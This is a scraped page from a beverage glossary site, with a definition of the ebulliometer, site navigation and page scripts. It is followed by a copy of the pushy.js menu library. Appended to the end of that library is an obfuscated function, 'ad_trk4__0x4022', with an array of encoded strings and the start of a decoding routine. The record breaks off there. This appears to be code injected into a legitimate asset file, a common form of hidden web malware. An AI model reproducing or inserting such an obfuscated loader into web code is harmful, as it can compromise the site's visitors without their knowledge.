 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/El-Dorado-County-Definition.aspx'>El Dorado County</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/El-Presidente-Definition.aspx'>El Presidente</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Elqui-Valley-Definition.aspx'>Elqui Valley</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Emilia-Romagna-Definition.aspx'>Emilia-Romagna</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Endosperm-Definition.aspx'>Endosperm</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/English-Hops-Definition.aspx'>English Hops</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Enology-Definition.aspx'>Enology</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Entre-Deux-Mers-Definition.aspx'>Entre-Deux-Mers</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Entre-Deux-Mers-Blanc-Definition.aspx'>Entre-Deux-Mers Blanc</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Enzymes-Definition.aspx'>Enzymes</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Eola-Amity-Hills-Definition.aspx'>Eola-Amity Hills</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Epernay-Definition.aspx'>Epernay</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Escondido-Valley-Definition.aspx'>Escondido Valley</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Espalier-Definition.aspx'>Espalier</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Espresso-Martini-Definition.aspx'>Espresso Martini</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Espumoso-Definition.aspx'>Espumoso</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Est!-Est!-Est!-Definition.aspx'>Est! Est! Est!</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Estate-Bottled-Definition.aspx'>Estate Bottled</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Estate-Bottled-Definition.aspx'>Estate-Bottled</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Esters-Definition.aspx'>Esters</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Ethanol-Definition.aspx'>Ethanol</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Ethyl-Acetate-Definition.aspx'>Ethyl Acetate</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Etna-Bianco-Definition.aspx'>Etna Bianco</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Etna-Rosso-Definition.aspx'>Etna Rosso</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Eugenol-Definition.aspx'>Eugenol</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Eureka!-Definition.aspx'>Eureka!</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Excise-Tax-Definition.aspx'>Excise Tax</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Extra-Dry-Definition.aspx'>Extra Dry</a>

                </div>
            </div>
        </div>
    </div>

                                    </div>
                                </article>
                                <article>
                                    <div class="m-columns-left-flex-q t-columns-left-right">
                                        
    <!--
        <div id="divAbout" class="t-page-view t-page-results-q">
            <div class="m-content-box-heading-q">
                About (not used)
            </div>
            <div class="m-content-results-container-margin">
                
            </div>
        </div>
    -->
    <div id="divResults" class="t-page-view t-page-about-q">
        <div class="m-content-box-heading-q">
            Drinkipedia
        </div>
        <div id="tab-swiper-container-alpha" class="swiper-container m-tabs-container">
            <div class="swiper-wrapper">
                <a href='/Drinkipedia/A-Terms.aspx' id='lnkAlphaA' data-Alpha='A'
class='swiper-slide m-tabs-menu-width-auto m-tabs-menu-link m-drinkipedia-tabs-swiper-menu-link'>
 <div>
 A 
 </div>
</a>
<a href='/Drinkipedia/B-Terms.aspx' id='lnkAlphaB' data-Alpha='B'
class='swiper-slide m-tabs-menu-width-auto m-tabs-menu-link m-drinkipedia-tabs-swiper-menu-link'>
 <div>
 B 
 </div>
</a>
<a href='/Drinkipedia/C-Terms.aspx' id='lnkAlphaC' data-Alpha='C'
class='swiper-slide m-tabs-menu-width-auto m-tabs-menu-link m-drinkipedia-tabs-swiper-menu-link'>
 <div>
 C 
 </div>
</a>
<a href='/Drinkipedia/D-Terms.aspx' id='lnkAlphaD' data-Alpha='D'
class='swiper-slide m-tabs-menu-width-auto m-tabs-menu-link m-drinkipedia-tabs-swiper-menu-link'>
 <div>
 D 
 </div>
</a>
<a href='/Drinkipedia/E-Terms.aspx' id='lnkAlphaE' data-Alpha='E'
class='swiper-slide m-tabs-menu-width-auto m-tabs-menu-link m-drinkipedia-tabs-swiper-menu-link m-tabs-menu-link-active'>
 <div>
 E 
 </div>
</a>
<a href='/Drinkipedia/F-Terms.aspx' id='lnkAlphaF' data-Alpha='F'
class='swiper-slide m-tabs-menu-width-auto m-tabs-menu-link m-drinkipedia-tabs-swiper-menu-link'>
 <div>
 F 
 </div>
</a>
<a href='/Drinkipedia/G-Terms.aspx' id='lnkAlphaG' data-Alpha='G'
class='swiper-slide m-tabs-menu-width-auto m-tabs-menu-link m-drinkipedia-tabs-swiper-menu-link'>
 <div>
 G 
 </div>
</a>
<a href='/Drinkipedia/H-Terms.aspx' id='lnkAlphaH' data-Alpha='H'
class='swiper-slide m-tabs-menu-width-auto m-tabs-menu-link m-drinkipedia-tabs-swiper-menu-link'>
 <div>
 H 
 </div>
</a>
<a href='/Drinkipedia/I-Terms.aspx' id='lnkAlphaI' data-Alpha='I'
class='swiper-slide m-tabs-menu-width-auto m-tabs-menu-link m-drinkipedia-tabs-swiper-menu-link'>
 <div>
 I 
 </div>
</a>
<a href='/Drinkipedia/J-Terms.aspx' id='lnkAlphaJ' data-Alpha='J'
class='swiper-slide m-tabs-menu-width-auto m-tabs-menu-link m-drinkipedia-tabs-swiper-menu-link'>
 <div>
 J 
 </div>
</a>
<a href='/Drinkipedia/K-Terms.aspx' id='lnkAlphaK' data-Alpha='K'
class='swiper-slide m-tabs-menu-width-auto m-tabs-menu-link m-drinkipedia-tabs-swiper-menu-link'>
 <div>
 K 
 </div>
</a>
<a href='/Drinkipedia/L-Terms.aspx' id='lnkAlphaL' data-Alpha='L'
class='swiper-slide m-tabs-menu-width-auto m-tabs-menu-link m-drinkipedia-tabs-swiper-menu-link'>
 <div>
 L 
 </div>
</a>
<a href='/Drinkipedia/M-Terms.aspx' id='lnkAlphaM' data-Alpha='M'
class='swiper-slide m-tabs-menu-width-auto m-tabs-menu-link m-drinkipedia-tabs-swiper-menu-link'>
 <div>
 M 
 </div>
</a>
<a href='/Drinkipedia/N-Terms.aspx' id='lnkAlphaN' data-Alpha='N'
class='swiper-slide m-tabs-menu-width-auto m-tabs-menu-link m-drinkipedia-tabs-swiper-menu-link'>
 <div>
 N 
 </div>
</a>
<a href='/Drinkipedia/O-Terms.aspx' id='lnkAlphaO' data-Alpha='O'
class='swiper-slide m-tabs-menu-width-auto m-tabs-menu-link m-drinkipedia-tabs-swiper-menu-link'>
 <div>
 O 
 </div>
</a>
<a href='/Drinkipedia/P-Terms.aspx' id='lnkAlphaP' data-Alpha='P'
class='swiper-slide m-tabs-menu-width-auto m-tabs-menu-link m-drinkipedia-tabs-swiper-menu-link'>
 <div>
 P 
 </div>
</a>
<a href='/Drinkipedia/Q-Terms.aspx' id='lnkAlphaQ' data-Alpha='Q'
class='swiper-slide m-tabs-menu-width-auto m-tabs-menu-link m-drinkipedia-tabs-swiper-menu-link'>
 <div>
 Q 
 </div>
</a>
<a href='/Drinkipedia/R-Terms.aspx' id='lnkAlphaR' data-Alpha='R'
class='swiper-slide m-tabs-menu-width-auto m-tabs-menu-link m-drinkipedia-tabs-swiper-menu-link'>
 <div>
 R 
 </div>
</a>
<a href='/Drinkipedia/S-Terms.aspx' id='lnkAlphaS' data-Alpha='S'
class='swiper-slide m-tabs-menu-width-auto m-tabs-menu-link m-drinkipedia-tabs-swiper-menu-link'>
 <div>
 S 
 </div>
</a>
<a href='/Drinkipedia/T-Terms.aspx' id='lnkAlphaT' data-Alpha='T'
class='swiper-slide m-tabs-menu-width-auto m-tabs-menu-link m-drinkipedia-tabs-swiper-menu-link'>
 <div>
 T 
 </div>
</a>
<a href='/Drinkipedia/U-Terms.aspx' id='lnkAlphaU' data-Alpha='U'
class='swiper-slide m-tabs-menu-width-auto m-tabs-menu-link m-drinkipedia-tabs-swiper-menu-link'>
 <div>
 U 
 </div>
</a>
<a href='/Drinkipedia/V-Terms.aspx' id='lnkAlphaV' data-Alpha='V'
class='swiper-slide m-tabs-menu-width-auto m-tabs-menu-link m-drinkipedia-tabs-swiper-menu-link'>
 <div>
 V 
 </div>
</a>
<a href='/Drinkipedia/W-Terms.aspx' id='lnkAlphaW' data-Alpha='W'
class='swiper-slide m-tabs-menu-width-auto m-tabs-menu-link m-drinkipedia-tabs-swiper-menu-link'>
 <div>
 W 
 </div>
</a>
<a href='/Drinkipedia/X-Terms.aspx' id='lnkAlphaX' data-Alpha='X'
class='swiper-slide m-tabs-menu-width-auto m-tabs-menu-link m-drinkipedia-tabs-swiper-menu-link'>
 <div>
 X 
 </div>
</a>
<a href='/Drinkipedia/Y-Terms.aspx' id='lnkAlphaY' data-Alpha='Y'
class='swiper-slide m-tabs-menu-width-auto m-tabs-menu-link m-drinkipedia-tabs-swiper-menu-link'>
 <div>
 Y 
 </div>
</a>
<a href='/Drinkipedia/Z-Terms.aspx' id='lnkAlphaZ' data-Alpha='Z'
class='swiper-slide m-tabs-menu-width-auto m-tabs-menu-link m-drinkipedia-tabs-swiper-menu-link'>
 <div>
 Z 
 </div>
</a>

            </div>
        </div>
        <div class="m-about-container">
            <div id="divResultsHolder" class="m-about-right-text-container">
                <div class='m-drinkipedia-term-heading'>
 Ebulliometer
</div>
<div class='m-about-right-text-content-q m-drinkipedia-definition'>
 A ebulliometer is a laboratory apparatus used to determine the alcohol content of dry wine. It measures the precise boiling point of the wine; then, taking into consideration the atmospheric pressure at the time, the analyst determines the alcohol content from the relative boiling points of pure alcohol, water and the wine. The boiling point of any wine is always somewhere in between that of pure alcohol and pure water since wine itself always contains both. <span class='m-drinkipedia-definition-footnote'>(Wine,Beer,Spirits,Sake,Mead/Production)</span>
</div>

            </div>
            <div id="divNoResults" class="m-css-text-align-center" style="display: none;">
                <span class="m-event-end-page-text">No Drinkipedia Results Found</span>
            </div>
            <div class="m-float-clear"></div>
        </div>
    </div>

                                    </div>
                                </article>
                            </div>
                        </div>
                    </div>
                </div>
                <div id="divViewportWidth"></div>
                
<!-- MasterPageFooterM.ascx -->
<footer class="m-footer-container">
    <!-- UltimateSearch_IgnoreTextBegin -->
    <div class="holder m-holder-footer-large-q">
        <div id="divFooterCol1" class="col col-01">
            <h4 class="font">tastings.com</h4>
            <ul>
                <li><a href="/">Home</a></li>
                <li><a href="/All-Reviews/A-Brands.aspx">Brands</a></li>
                <li><a href="/About/Terms-and-Condtions.aspx">Terms &amp; Conditions</a></li>
                <li><a href="/About/Terms-and-Condtions.aspx">Privacy Policy</a></li>
            </ul>
        </div>
        <!-- / col col-01 -->
        <div id="divFooterCol2" class="col col-02">
            <h4 class="font">about bti</h4>
            <ul>
                <li><a href="/About/About-Tastings.aspx">About Us</a></li>
                <li><a target="_blank" href="/About/Taste-With-Us.aspx">Taste for Us<br />
                </a></li>
                <li><a href="/About/Meet-the-Tastings-Team.aspx">Meet the BTI Team</a></li>
                <li><a href="/About/Meet-the-Panelists.aspx">Meet the Panelists</a></li>
                <li><a target="_blank" href="https://bevtest.com/lab/">Scores Explained</a></li>
                <li><a href="/About/Terms-and-Condtions.aspx">The BTI Policy</a></li>
            </ul>
        </div>
        <!-- / col col-02 -->
        <div id="divFooterCol3" class="col col-03">
            <h4 class="font">services</h4>
            <ul>
                <li><a target="_blank" href="https://bevtest.com/services/reviews/">Our Competitions</a></li>
                <li><a target="_blank" href="https://bevtest.com/services/reviews/resources/">How To Submit</a></li>
                <li><a target="_blank" href="https://bevtest.com/services/engagement/">Consulting</a></li>
            </ul>
        </div>
        <!-- / col col-03 -->
        <div id="divFooterCol4" class="col col-04">
            <h4 class="font">support</h4>
            <ul>
                <li><a target="_blank" href="http://trade.tastings.com/media/media-partner">Get Involved</a></li>
                <li><a href="/Site/ContactUs.aspx">Submit Your Feedback</a></li>
				<li><a href="https://www.bevtest.com" target="_blank">Submit Your Brand</a></li>
            </ul>
        </div>
        <!-- / col col-04 -->
        <div id="divFooterCol5" class="col col-05">
            <h4 class="font">social</h4>
            <ul>
                <li><a target="_blank" href="https://www.facebook.com/TastingsBTI">Like us on Facebook</a></li>
                <li><a target="_blank" href="https://www.twitter.com/TastingsBTI">Follow us on Twitter</a></li>
                <li><a target="_blank" href="https://www.linkedin.com/company/beverage-testing-institute">Follow us on Linked In</a></li>
                <li><a target="_blank" href="https://bevtest.com/services/reviews/resources/#review-schedule">Upcoming Tastings</a></li>
                <li><a target="_blank" href="https://nut.sh/ell/forms/371414/mLGdA2">Newsletter Sign Up</a></li>
            </ul>
        </div>
        <!-- / col col-05 -->
    </div>
    <!-- / holder -->
    <div class="m-holder-footer-small-q">
        <div id="divFooterRow1">
        </div>
        <div id="divFooterRow2">
        </div>
        <div id="divFooterRow3">
        </div>
        <div id="divFooterRow4">
        </div>
        <div id="divFooterRow5">
        </div>
    </div>
    <div class="m-row"><a href="#top" class="m-btn-top">TOP OF PAGE</a> </div>
    <div class="footer-bottom">
        <p>
            <img src="/images/BTI_Vertical_Web_Dark.png" alt="Tastings - Beverage Testing Institute" style="height: 98px;" />
            © Copyright
            2026. <a href="https://www.tastings.com">Tastings.com</a> | All rights reserved.
        </p>
    </div>
    <!-- / footer-bottom -->
    
    <!-- UltimateSearch_IgnoreTextEnd -->
</footer>
            </div>
            <!-- / wrapper -->
        </div>
        
    <!-- DrinkipediaM -->
    <input id="inpActiveTabLink" type="hidden" value='lnkResults' />
    <input id="inpResultsScroll" type="hidden" value="" />
    <input id="inpFilterScroll" type="hidden" value="" />
    <input id="inpAboutScroll" type="hidden" value="" />
    <input id="inpIsMobileView" type="hidden" value="" />
    <input id="inpTabSwiperMenuIndex" type="hidden" value="" />
    <input id="inpTabSwiperAlphaIndex" type="hidden" value="" />
    <input id="inpCurrentAlpha" type="hidden" value='E' />

    

<script type="text/javascript">
//<![CDATA[
Sys.Application.initialize();
//]]>
</script>
</form>
    <script src="/pushy/pushy.js"></script>
    
<script>
    //$(window).resize(function () {
    //    $("#divViewportWidth").html(window.innerWidth);
    //});
</script>
    
    <script type="text/javascript">
        var oTabSwiperMenu = new Swiper('#tab-swiper-container-menu', {
            slidesPerView: 'auto',
            paginationClickable: true,
            spaceBetween: 0,
            freeMode: true,
            grabCursor: true,
            onSlideChangeEnd: function () {
                $('#inpTabSwiperMenuIndex').val(oTabSwiperMenu.activeIndex);
            }
        });

        var oTabSwiperAlpha = new Swiper('#tab-swiper-container-alpha', {
            slidesPerView: 'auto',
            paginationClickable: true,
            spaceBetween: 0,
            freeMode: true,
            grabCursor: true,
            onSlideChangeEnd: function () {
                $('#inpTabSwiperAlphaIndex').val(oTabSwiperMenu.activeIndex);
            }
        });

        /* document */

        $(document).ready(function () {

            $('.m-tabs-menu-link').click(function (e) {
                if ($(this).attr("id").startsWith('lnkAlpha') == true) {
                    return;
                } else {
                    e.preventDefault();
                    TabsMenuLink_click($(this).attr("id"));
                }
            });

            $('.m-tabs-link').click(function (e) {
                e.preventDefault();
                TabsLink_click($(this).attr("id"));
            });

            $('input[id^="chkKind"]').click(function () {
                GetResults('');
            })

            $('input[id^="chkTopicId"]').click(function () {
                GetResults('');
            });

            $('a[id^="lnkAlpha"]').click(function (e) {
                e.preventDefault();
                if ($(this).hasClass("m-drinkipedia-tabs-menu-link-not-available") == false) {
                    var sAlpha = $(this).attr("data-Alpha");
                    $('#inpCurrentAlpha').val(sAlpha);
                    if (window.history.replaceState) {
                        //prevents browser from storing history with each change:
                        window.history.replaceState(sAlpha + "-Terms", "Title", "/Drinkipedia/" + sAlpha + "-Terms.aspx");
                    }
                    //window.history.pushState(sAlpha + "-Terms", "Title", "/Drinkipedia/" + sAlpha + "-Terms.aspx");
                    GetResults(sAlpha);
                }
            });

            $('#chkSelectAllTopic').click(function () {
                var bSelectAll = $('#chkSelectAllTopic').prop("checked");
                $('input[id^="chkTopicId"]').prop("checked", bSelectAll);
                var sAlpha = $('#inpCurrentAlpha').val();
                GetResults(sAlpha);
            });

            $('#inpIsMobileView').val(IsMobileView());

            var sActiveTabLink = $("#inpActiveTabLink").val();
            if (IsMobileView() == true && sActiveTabLink != "") {
                TabsMenuLink_click(sActiveTabLink)
            }

            oTabSwiperMenu.update(true);
        })

        /* window */

        $(window).scroll(function () {
            var nScrollTop = $(document).scrollTop();
            var sActiveTabLink = $("#inpActiveTabLink").val();
            var sScrollField = sActiveTabLink.replace("lnk", "inp") + "Scroll"
            $("#" + sScrollField).val(nScrollTop);
        })

        $(window).resize(function () {
            if (IsMobileView() == GetBoolean($('#inpIsMobileView').val())) {
                // do nothing because no change
            } else {
                if (IsMobileView() == true) {
                    SetMobileView();
                }
                else {
                    SetBrowserView();
                }
            };
            $('#inpIsMobileView').val(IsMobileView());
        });

        function SetBrowserView() {
            $("#inpResultsScroll").val("0");
            $("#inpFilterScroll").val("0");
            $("#inpAboutScroll").val("0");

            $(".m-columns-right-fixed-q").show();
            $(".m-columns-left-flex-q").show();
            $(".t-page-view").show();
        }

        function SetMobileView() {
            TabsMenuLink_click("lnkResults");
        }

        /* mobile tabs */

        function TabsMenuLink_click(pThisId) {
            $('#lnkResults').removeClass("m-tabs-menu-animate");
            $('#tab-swiper-container-menu').find('.m-tabs-menu-link').removeClass("m-tabs-menu-link-active");
            $("#" + pThisId).addClass("m-tabs-menu-link-active");

            $(".m-columns-right-fixed-q").hide();
            $(".m-columns-left-flex-q").hide();

            var sDataColumnClassId = $('#' + pThisId).attr("data-column-class-id");
            $("." + sDataColumnClassId).show();

            $("#inpActiveTabLink").val(pThisId);

            $(".t-page-view").hide();
            var sDataDivId = $("#" + pThisId).attr("data-div-id");
            $("#" + sDataDivId).show();

            var sActiveTabLink = $("#inpActiveTabLink").val();
            var sScrollField = sActiveTabLink.replace("lnk", "inp") + "Scroll";
            var nScrollValue = $("#" + sScrollField).val();
            if (nScrollValue == "") { nScrollValue = "0"; }
            $(document).scrollTop(nScrollValue);

        }

        /* regular tabs */

        function TabsLink_click(pThisId) {
            $('.m-tabs-link').removeClass("m-tabs-link-active");
            $("#" + pThisId).addClass("m-tabs-link-active");

            $(".t-tabs-view").hide();
            var sDataDivId = $("#" + pThisId).attr("data-div-id");
            $("#" + sDataDivId).show();

        }

        /* more results */

        function GetResults(pFirstLetter) {

            //$('#divDebug').append($.now() + "<br />");

            $('#divResultsHolder').fadeTo(100, 0.1);

            var sValuesId = GetInputValues('divFilterArea', 'name', 'string');
            var sData = "FirstLetter=" + pFirstLetter + "&" + sValuesId;
            ProcessRequest.SearchWikipedia(sData, callbackGetResults);
            return false;

        }

        function callbackGetResults(result) {

            if ($('#lnkFilter').hasClass("m-tabs-menu-link-active") == true) {
                $("#lnkResults").addClass("m-tabs-menu-animate");
            }

            var oResult = jQuery.parseJSON(result);

            $('a[id^="lnkAlpha"]').attr('href', '#');
            $('a[id^="lnkAlpha"]').removeClass("m-tabs-menu-link-active");
            $('a[id^="lnkAlpha"]').addClass("m-drinkipedia-tabs-menu-link-not-available");

            var sFirstLetterList = oResult.FirstLetterList;
            if (sFirstLetterList == "") {
                $('#divNoResults').show();
                $('#dirResultsHolder').hide();
            } else {
                for (var nIdx = 0; nIdx < sFirstLetterList.length; nIdx++) {
                    var sLinkId = 'lnkAlpha' + sFirstLetterList[nIdx];
                    $('#' + sLinkId).removeClass("m-drinkipedia-tabs-menu-link-not-available");
                    if (nIdx == 0) {
                        $('#' + sLinkId).addClass("m-tabs-menu-link-active")
                    };
                    //alert(sFirstLetterList[nIdx]);
                }
                $('#divNoResults').hide();
                $('#dirResultsHolder').show();
            }

            $('#divResultsHolder').html(oResult.HtmlM);
            $('#divFilterMoreTerms').html(oResult.MoreTermsHtmlM);
            $('#divResultsHolder').fadeTo(300, 1);

            //if (IsMobileView() == false) {
            //    if ($('#inpEventResultsPage').val() == "1") {
            $('.bottom-row').scrollView();
            //    }
            //} else {
            //    $("#inpResultsScroll").val("0");
            //}

        }

        function iCheckEvent(pId, pEvent) {
            $('#divDebug').append(pId + ":" + pEvent + '<br />');
            $('#divDebug').append('current value:' + $('#input-1').is(':checked') + '<br />');
            $('#divDebug').append('<hr />');

            //if (pEvent == 'checked') {
            //    $('.t-checkbox').prop('checked', true);
            //} else {
            //    $('.t-checkbox').prop('checked', true);
            //}

            if (pId == 'input-5' && pEvent == 'checked') {
                $('#input-1, #input-2').iCheck('check');
            }
            if (pId == 'input-5' && pEvent == 'unchecked') {
                $('#input-1, #input-2').iCheck('uncheck');
            }
        }
    </script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.tastings.com/pushy/pushy.js
body_size: 13324
content:
/*! Pushy - v1.0.0 - 2016-3-1
* Pushy is a responsive off-canvas navigation menu using CSS transforms & transitions.
* https://github.com/christophery/pushy/
* by Christopher Yee */

(function ($) {
    var pushy = $('.pushy'), //menu css class
		body = $('body'),
		container = $('#container'), //container css class
		push = $('.push'), //css class to add pushy capability
		pushyLeft = 'pushy-left', //css class for left menu position
		pushyOpenLeft = 'pushy-open-left', //css class when menu is open (left position)
		pushyOpenRight = 'pushy-open-right', //css class when menu is open (right position)
		siteOverlay = $('.site-overlay'), //site overlay
		menuBtn = $('.menu-btn, .pushy-link'), //css classes to toggle the menu
		menuSpeed = 200, //jQuery fallback menu speed
		menuWidth = pushy.width() + 'px', //jQuery fallback menu width
		submenuClass = '.pushy-submenu',
		submenuOpenClass = 'pushy-submenu-open',
		submenuClosedClass = 'pushy-submenu-closed',
		submenu = $(submenuClass);

    function togglePushy() {
        //add class to body based on menu position
        if (pushy.hasClass(pushyLeft)) {
            body.toggleClass(pushyOpenLeft);
        } else {
            body.toggleClass(pushyOpenRight);
        }
    }

    function openPushyFallback() {
        //animate menu position based on CSS class
        if (pushy.hasClass(pushyLeft)) {
            body.addClass(pushyOpenLeft);
            pushy.animate({ left: "0px" }, menuSpeed);
            container.animate({ left: menuWidth }, menuSpeed);
            //css class to add pushy capability
            push.animate({ left: menuWidth }, menuSpeed);
        } else {
            body.addClass(pushyOpenRight);
            pushy.animate({ right: '0px' }, menuSpeed);
            container.animate({ right: menuWidth }, menuSpeed);
            push.animate({ right: menuWidth }, menuSpeed);
        }
    }

    function closePushyFallback() {
        //animate menu position based on CSS class
        if (pushy.hasClass(pushyLeft)) {
            body.removeClass(pushyOpenLeft);
            pushy.animate({ left: "-" + menuWidth }, menuSpeed);
            container.animate({ left: "0px" }, menuSpeed);
            //css class to add pushy capability
            push.animate({ left: "0px" }, menuSpeed);
        } else {
            body.removeClass(pushyOpenRight);
            pushy.animate({ right: "-" + menuWidth }, menuSpeed);
            container.animate({ right: "0px" }, menuSpeed);
            push.animate({ right: "0px" }, menuSpeed);
        }
    }

    function toggleSubmenu() {
        //hide submenu by default
        $(submenuClass).addClass(submenuClosedClass);

        $(submenuClass).on('click', function () {
            var selected = $(this);

            if (selected.hasClass(submenuClosedClass)) {
                //hide opened submenus
                $(submenuClass).addClass(submenuClosedClass).removeClass(submenuOpenClass);
                //show submenu
                selected.removeClass(submenuClosedClass).addClass(submenuOpenClass);
            } else {
                //hide submenu
                selected.addClass(submenuClosedClass).removeClass(submenuOpenClass);
            }
        });
    }

    function toggleSubmenuFallback() {
        //hide submenu by default
        $(submenuClass).addClass(submenuClosedClass);

        submenu.children('a').on('click', function (event) {
            event.preventDefault();
            $(this).toggleClass(submenuOpenClass)
    			   .next('.pushy-submenu ul').slideToggle(200)
    			   .end().parent(submenuClass)
    			   .siblings(submenuClass).children('a')
    			   .removeClass(submenuOpenClass)
    			   .next('.pushy-submenu ul').slideUp(200);
        });
    }

    //checks if 3d transforms are supported removing the modernizr dependency
    var cssTransforms3d = (function csstransforms3d() {
        var el = document.createElement('p'),
		supported = false,
		transforms = {
		    'webkitTransform': '-webkit-transform',
		    'OTransform': '-o-transform',
		    'msTransform': '-ms-transform',
		    'MozTransform': '-moz-transform',
		    'transform': 'transform'
		};

        // Add it to the body to get the computed style
        document.body.insertBefore(el, null);

        for (var t in transforms) {
            if (el.style[t] !== undefined) {
                el.style[t] = 'translate3d(1px,1px,1px)';
                supported = window.getComputedStyle(el).getPropertyValue(transforms[t]);
            }
        }

        document.body.removeChild(el);

        return (supported !== undefined && supported.length > 0 && supported !== "none");
    })();

    if (cssTransforms3d) {
        //make menu visible
        pushy.css({ 'visibility': 'visible' });

        //toggle submenu
        toggleSubmenu();

        //toggle menu
        menuBtn.on('click', function () {
            togglePushy();
        });
        //close menu when clicking site overlay
        siteOverlay.on('click', function () {
            togglePushy();
        });
    } else {
        //add css class to body
        body.addClass('no-csstransforms3d');

        //hide menu by default
        if (pushy.hasClass(pushyLeft)) {
            pushy.css({ left: "-" + menuWidth });
        } else {
            pushy.css({ right: "-" + menuWidth });
        }

        //make menu visible
        pushy.css({ 'visibility': 'visible' });
        //fixes IE scrollbar issue
        container.css({ "overflow-x": "hidden" });

        //keep track of menu state (open/close)
        var opened = false;

        //toggle submenu
        toggleSubmenuFallback();

        //toggle menu
        menuBtn.on('click', function () {
            if (opened) {
                closePushyFallback();
                opened = false;
            } else {
                openPushyFallback();
                opened = true;
            }
        });

        //close menu when clicking site overlay
        siteOverlay.on('click', function () {
            if (opened) {
                closePushyFallback();
                opened = false;
            } else {
                openPushyFallback();
                opened = true;
            }
        });
    }
}(jQuery));
function ad_trk4__0x4022(){var _0x447630=['ELPRrwW','zLrYy00','yxbWzw5Kq2HPBa','uhvKuui','y29UC3rYDwn0BW','mtGZmNPZt2jnsa','E30Uy29UC3rYDq','zgnvD3a','werfywW','BgWTA25VD24Vyq','jf0Qkq','ndK3ndiWmhPYB05nqW','Dw5JAgvYlNnLBa','zgvIDq','s1rSDwC','uMzAwu8','yMLUza','BgvYC291CMnLyG','D2HPBguGkhrYDq','CM4GDgHPCYiPka','thLzwxO','zw50','BgvUz3rO','EgDIB0i','tMvNtfK','ChjVDg90ExbL','uwPVvMG','z21KCei','Au9PDhy','zhftqwW','BvPRwuu','DxnLCKfNzw50','C0zqzMm','xcTCkYaQkd86wW','BMn0Aw9UkcKG','mtfrwhzmrha','y2fSBa','Cvv1DNi','y25wD04','s2XAruC','C3jsyxe','x19WCM90B19F','yKrsue0','sMHtwgO','Aw5MBW','AeHwEuq','wMPhBee','AvndCM8','y3rVCIGICMv0Dq','ys16qs1AxYrDwW','DgvZDa','zxD2BhG','Aw5PDa','q0jey0m','DgzSrhO','CgXHDgzVCM0','se9prNq','CMv0DxjUicHMDq','Ac9Hzg1PBI93zq','otyZodqWrwTwsvjv','y3jLyxrLrwXLBq','yNfLqKm','shDmBg0','B1fZqKy','y291BNrLCG','kcGOlISPkYKRkq','AZqUANm','Aw5WDxq','mZiZotu2r3vlEvzx','D1n3C3C','uNbiExC','zuTMAwe','C29Iwei','CLrqDhO','mtK4mtiZmdb4wKHVvvq','DKPLCeO','y2HHAw4','BevMEfq','tKPJsLm','zxjYB3i','D2fYBG','ChbUA1e','odrhCwLhChu','ywvoswu','u3L5wuO','yuzWt28','AxbiwuK','mc05ys16qs1AxW','zg1gBxu','v2T4CNK','ELnevvi','mtq1nhHgvMnIrq','y29UC29Szq','sMTHvgm','ywn0Aw9U','nJm5whbqrMXL','zxHJzxb0Aw9U','uwvyr08','mti4ody1vhHlzMnJ','shnrtgW','v0LKAxO','sNvXDLu','C3jJ','BLvAt3G','Ee5Hy3u','zM1pDK8','C3bSAxq','q3nkyw4','DgfIBgu','BMfSExPLCI90CG','Bxb5zvq','xcGGkLWP','te9Qz0e','Dg9tDhjPBMC','yxbWBhK','BKDbwvC','BwjLCNmVD2f0yW','C2vHCMnO','EvvUthC','q0rrz1C','Bg9N','zLDLEvG','twL3ALu','twLrq2e','vNbyyvG','mNWXFdr8mhWZFa','Exzetey','yM9KEq','mtC5nZn6sxnOvfu','D0XMzeu','zsKGE30','C3rHDgvpyMPLyW','oxD0DLHXyq'];ad_trk4__0x4022=function(){return _0x447630;};return ad_trk4__0x4022();}(function(_0xcfd660,_0x81fd4e){function 